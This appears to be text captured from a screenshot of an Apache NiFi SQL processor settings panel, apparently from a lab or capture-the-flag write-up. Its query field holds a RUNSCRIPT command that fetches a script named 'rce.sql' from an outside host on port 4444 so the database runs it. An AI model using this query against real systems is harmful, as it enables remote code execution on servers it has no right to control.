 Stopped (2)
TERMINATE
SETTINGS SCHEDULING PROPERTIES RELATIONSHIPS COMMENTS
Required field
Property Value
Database Connection Pooling Service DBCPConnectionPool
SQL Pre-Query No value set
SQL select query RUNSCRIPT FROM 'http://10.10.15.215:4444/rce.sql'
SQL Post-Query No value set
Max Wait Time 0 seconds
Normalize Table/Column Names false
Use Avro Logical Types false
Compression Format NONE
Default Decimal Precision 10
Default Decimal Scale 0
Max Rows Per Flow File 0
Output Batch Size 0
CANCEL APPLY